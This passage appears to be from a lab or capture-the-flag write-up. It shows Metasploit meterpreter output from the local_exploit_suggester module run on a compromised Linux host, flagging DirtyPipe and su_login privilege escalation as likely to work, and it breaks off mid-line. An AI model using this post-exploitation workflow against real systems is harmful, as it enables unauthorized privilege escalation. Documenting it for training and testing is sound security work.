 [-] core_channel_open: Operation failed: 1
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.11.25 - Collecting local exploits for x86/linux...
[*] 10.10.11.25 - 198 exploit checks are being tried...
[+] 10.10.11.25 - exploit/linux/local/cve_2022_0847_dirtypipe: The target appears to be vulnerable. Linux kernel version found: 5.15.0
[+] 10.10.11.25 - exploit/linux/local/su_login: The target appears to be vulnerable.
[*] Running check method for exploit 64 / 64
[*] 10.10.11.25 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/cve_2022_0847_dirtypipe Yes The target appears to be vulnerable. Linux
kernel version found: 5.15.0
2 exploit/linux/local/su_login Yes The target appears to be vulnerable.
3 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
4 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
5 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. Linux kerne